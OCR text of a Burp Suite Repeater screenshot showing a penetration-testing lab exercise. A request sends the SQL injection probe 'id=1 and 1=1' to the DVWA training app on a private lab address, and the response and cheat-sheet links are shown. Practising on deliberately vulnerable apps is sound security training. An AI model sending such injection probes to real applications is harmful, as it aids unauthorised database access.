 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts captcha-killer
1 × ...
Go Cancel < > Target: http://192.168.0.130 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.0.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Origin: http://192.168.0.130
Connection: close
Referer: http://192.168.0.130/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=gs2niplnpt0l8amkjsm8htnca0
Upgrade-Insecure-Requests: 1
id=1 and 1=1&Submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
DVWA
View Source
Vulnerability: SQL Injection
User ID: .. Submit
ID: 1 and 1=1
First name: admin
Surname: admin
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Done 5,622 bytes | 2 millis